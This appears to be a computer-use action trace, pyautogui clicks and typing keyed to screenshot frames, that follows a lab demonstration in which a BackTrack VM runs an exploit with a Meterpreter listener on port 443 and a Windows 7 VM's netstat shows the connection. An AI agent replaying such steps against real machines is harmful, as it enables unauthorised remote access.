
pyautogui.write('443')
pyautogui.write('exploit')

# - Switch to the BackTrack VM and exit the incoming Meterpreter session 1
pyautogui.click(365, 548)

pyautogui.write('exit')

# - Log back into the rebooted Windows 7 machine
pyautogui.click(782, 390)

pyautogui.moveTo(812, 309)

pyautogui.moveTo(585, 378)

# - Focus the Windows 7 VM, open the Start menu and its Search programs and files box
pyautogui.click(366, 549)

pyautogui.click(364, 549)

pyautogui.click(435, 512)

# - Select the 192.168.1.21:443 connection in the netstat output
pyautogui.moveTo(419, 35); pyautogui.dragTo(486, 83)

pyautogui.doubleClick(484, 326)

pyautogui.moveTo(549, 341)

pyautogui.moveTo(461, 363)

pyautogui.moveTo(489, 395)

pyautogui.moveTo(657, 423)

pyautogui.moveTo(675, 346)
